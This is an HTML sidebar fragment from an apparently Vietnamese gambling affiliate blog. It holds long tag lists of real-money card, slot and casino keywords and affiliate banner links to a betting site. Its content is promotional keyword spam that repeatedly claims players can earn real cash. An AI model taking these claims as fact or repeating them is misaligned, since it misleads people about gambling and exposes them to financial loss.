<a class='label-name' href='https://www.gamecasinobet.com/search/label/VIP%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20KI%E1%BA%BEM%20TI%E1%BB%80N%20TH%E1%BA%ACT%20QUA%20NG%C3%82N%20H%C3%80NG'>
VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
game bài rút tiền mặt thật
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20v%E1%BB%81%20momo'>
game bài rút tiền mặt thật về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài rút tiền qua ngân hàng
<span class='label-count'>(47)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game bài rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
game bài đổi thưởng nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài đổi thưởng qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20th%E1%BA%BB%20c%C3%A0o'>
game bài đổi thưởng thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20m%E1%BA%B7t%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
game bài đổi thưởng tiền mặt nhiều nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20danh%20bai%20doi%20the%20cao%20dien%20thoai'>
game danh bai doi the cao dien thoai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20b%C3%A0i%20online%20ki%E1%BA%BFm%20nhi%E1%BB%81u%20ti%E1%BB%81n%20th%E1%BA%ADt%20nh%E1%BA%A5t%20cu%E1%BB%91i%20n%C4%83m%20nay'>
game slot bài online kiếm nhiều tiền thật nhất cuối năm nay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20online'>
game slot online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game đánh bài rút tiền mặt
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đánh bài đổi thưởng
<span class='label-count'>(10)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20tr%C3%AAn%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thưởng trên điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o'>
game đánh bài đổi thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thẻ cào điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%C6%A1ng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game đổi thương qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20atm'>
game đổi tiền atm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20ng%C3%A2n%20h%C3%A0ng'>
game đổi tiền ngân hàng
<span class='label-count'>(49)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%20vip%20club%20online'>
nổ hũ vip club online
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20h%C5%A9%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay hũ đổi thưởng
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
quay slot online ăn tiền thật
<span class='label-count'>(22)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20KI%E1%BA%BEM%20TI%E1%BB%80N%20M%E1%BA%B6T%20TH%E1%BA%ACT%20T%E1%BB%AA%20TH%E1%BA%BA%20NG%C3%82N%20H%C3%80NG'>
ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Đánh bài online kiếm tiền thật nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Đánh bài online rút tiền mặt thật qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20quy%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Đánh bài online đổi thưởng quy tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<h3 class='title'>
Giải đấu chuyên nghiệp mùa bóng
</h3>
</div>
<div class='widget-content'>
<a href='https://record.income88.com/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk/1/'>
<img alt='Giải đấu chuyên nghiệp mùa bóng' height='304' id='Image1_img' src='https://media.income88.com/uploads/vn_Aff_300x600%20%281%29.gif' width='152'>
</img>
</a>
<br/>
</div>
</div><div class='widget HTML' data-version='2' id='HTML9'>
<div class='widget-title'>
<h3 class='title'>
Bùng Nổ Khuyến Mại Hot !!!
</h3>
</div>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 15;var showpostthumbnails = true;var displaymore = false;var displayseparator = false;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 120;</script>
<script type="text/javascript" src="/feeds/posts/default/-/Khuyến mại?orderby=updated&alt=json-in-script&callback=labelthumbs"></script>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-content'>
<a href='https://record.income88.com/_BFOu88sDH2rqYnjSrrZEdmNd7ZgqdRLk/1/'>
<img alt='' height='254' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s338/sp-400x300.gif' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s72/sp-400x300.gif 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s128/sp-400x300.gif 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s220/sp-400x300.gif 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s400/sp-400x300.gif 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s640/sp-400x300.gif 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s800/sp-400x300.gif 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s1024/sp-400x300.gif 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s1280/sp-400x300.gif 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s1600/sp-400x300.gif 1600w' width='338'>
</img>
</a>
<br/>
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Tags
</h3>
</div>
<div class='widget-content cloud-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/000%20USD%20M%E1%BB%96I%20TU%E1%BA%A6N'>
000 USD MỖI TUẦN
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/200%20V%C3%B2ng%20Quay%20khi%20G%E1%BB%ADi%20Ti%E1%BB%81n%20H%C3%A0ng%20Tu%E1%BA%A7n'>
200 Vòng Quay khi Gửi Tiền Hàng Tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/3%25%20Ho%C3%A0n%20Tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20H%C3%A0ng%20Tu%E1%BA%A7n'>
3% Hoàn Trả Thể Thao Hàng Tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/atm%20uy%20t%C3%ADn'>
atm uy tín
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20beijing'>
baccarat beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Baccarat%20Dragon%20Bonus%20Vegas'>
Baccarat Dragon Bonus Vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20macau'>
baccarat macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20manila'>
baccarat manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20paris'>
baccarat paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20reno'>
baccarat reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20shanghai'>
baccarat shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20singapore'>
baccarat singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20tokyo'>
baccarat tokyo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20vegas'>
baccarat vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/b%C3%A0i%20poker%20ki%E1%BA%BFm%20ti%E1%BB%81n'>
bài poker kiếm tiền
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack'>
blackjack
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20beijing'>
blackjack beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20manila'>
blackjack manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Blackjack%20online'>
Blackjack online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20paris'>
blackjack paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20reno'>
blackjack reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20singapore'>
blackjack singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B3ng%20L%E1%BB%9Bn%20C%E1%BB%9D%20T%E1%BB%B7%20Ph%C3%BA%20Mega%20Mr.%20Monopoly'>
Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B9ng%20n%E1%BB%95%20c%C3%A1c%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20game%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Caribbean%20Poker%20Pro%20-%20High%20Limit%20online'>
Cách chơi Caribbean Poker Pro - High Limit online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C3%A1ch%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20Paris'>
cách chơi casino online tại Paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Bell%20of%20Fortune'>
Cách chơi Jackpots Bell of Fortune
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20jackpots%20Floras%20secret%20online'>
Cách chơi jackpots Floras secret online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Greedy%20Goblins%20online'>
Cách chơi Jackpots Greedy Goblins online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Pharaoh%20King%20online'>
Cách chơi Jackpots Pharaoh King online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Poker%20online'>
Cách chơi Jackpots Poker online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20slot%20Bell%20of%20Fortune%20online'>
Cách chơi Jackpots slot Bell of Fortune online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Jackpots%20Slot%20Bonus%20keno%20Online'>
Cách Chơi Jackpots Slot Bonus keno Online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Treasure%20Room%20online'>
Cách chơi Jackpots Treasure Room online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Zodiac%20asia%20slot%20online'>
Cách chơi Jackpots Zodiac asia slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%207th%20heaven%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Cách chơi Slot 7th heaven online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20Back%20In%20Time'>
Cách chơi Slot online Back In Time
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20DRAGON%208s%20R%E1%BB%93ng'>
Cách chơi Slot online DRAGON 8s Rồng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20FanCashtic'>
Cách Chơi Slot Online FanCashtic
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Fast%20Track'>
Cách Chơi Slot Online Fast Track
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Goooal%21%20Slots'>
Cách Chơi Slot Online Goooal! Slots
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Ladys%20Charms'>
Cách Chơi Slot Online Ladys Charms
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Magical%20Grove'>
Cách Chơi Slot Online Magical Grove
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Monkey%20Love%20Slot'>
Cách Chơi Slot Online Monkey Love Slot
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Rooks%20Revenge'>
Cách Chơi Slot Online Rooks Revenge
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Wild%20Mummy'>
Cách Chơi Slot Online Wild Mummy
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20slot%20Tycoons%20plus%20jackpots%20online'>
Cách chơi slot Tycoons plus jackpots online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20tr%C3%B2%20ch%C6%A1i%20Slot%20online%20Chase%20the%20cheese'>
Cách chơi trò chơi Slot online Chase the cheese
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Tr%C3%B2%20Ch%C6%A1i%20Slot%20Online%20Spin%20Win'>
Cách Chơi Trò Chơi Slot Online Spin Win
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20%C4%91%C4%83ng%20k%C3%BD%20ch%C6%A1i%20game%20casino%20t%E1%BA%A1i%20HappyLuke%20online'>
Cách đăng ký chơi game casino tại HappyLuke online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20t%E1%BA%A1i%20Happyluke'>
Cách rút tiền mặt tại Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Andar%20Bahar%20Online'>
Casino Andar Bahar Online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20baccarat'>
casino baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20beijing'>
casino beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20blackjack'>
casino blackjack
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20dragon%20tiger'>
casino dragon tiger
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20hold%27em'>
casino hold&#39;em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20london'>
casino london
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Macau'>
casino Macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Manila'>
casino Manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20one%20blackjack'>
casino one blackjack
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20online'>
casino online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20l%E1%BB%9Bn%20cu%E1%BB%91i%20n%C4%83m'>
Casino online khuyến mại lớn cuối năm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20paris'>
casino paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20poker'>
casino poker
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Poker%20Hold%E2%80%99em%20Paris'>
Casino Poker Hold&#8217;em Paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Reno'>
Casino Reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20shanghai'>
casino shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Singapore'>
casino Singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20texas%20holdem'>
casino texas holdem
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tokyo'>
casino tokyo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20truc%20tuyen'>
casino truc tuyen
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
casino trực tuyến
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Vegas'>
casino Vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/CHI%E1%BA%BEN%20TH%E1%BA%AENG%20M%E1%BB%96I%20NG%C3%80Y%20%E2%80%93%20HUY%E1%BB%80N%20THO%E1%BA%A0I%20ANH%20H%C3%99NG'>
CHIẾN THẮNG MỖI NGÀY &#8211; HUYỀN THOẠI ANH HÙNG
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Cho%C3%A1ng%20v%E1%BB%9Bi%203%25%20ho%C3%A0n%20tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20h%C3%A0ng%20tu%E1%BA%A7n'>
Choáng với 3% hoàn trả Thể Thao hàng tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20th%C6%B0%E1%BB%9Fng%20l%E1%BB%9Bn'>
chơi bài ăn tiền thật khuyến mại thưởng lớn
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i'>
Chơi bài casino online khuyến mại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20Bacarat'>
Chơi bài online Bacarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20s%E1%BA%BD%20ho%C3%A0n%20tr%E1%BA%A3%20l%E1%BA%A1i%20ti%E1%BB%81n%20g%E1%BB%ADi%20h%C3%A0ng%20tu%E1%BA%A7n'>
Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20v%E1%BB%9Bi%2050%25%20Th%C6%B0%E1%BB%9Fng%20N%E1%BA%A1p%20L%E1%BA%A1i%20L%C3%AAn%20%C4%90%E1%BA%BFn%201'>
Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20ch%E1%BA%B5n%20l%E1%BA%BB'>
chơi chẵn lẻ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Roulette%20online%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
Chơi game bài đổi thưởng với Roulette online trực tuyến
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Chơi game đánh bài rút tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20momo'>
Chơi game kiếm tiền rút về momo
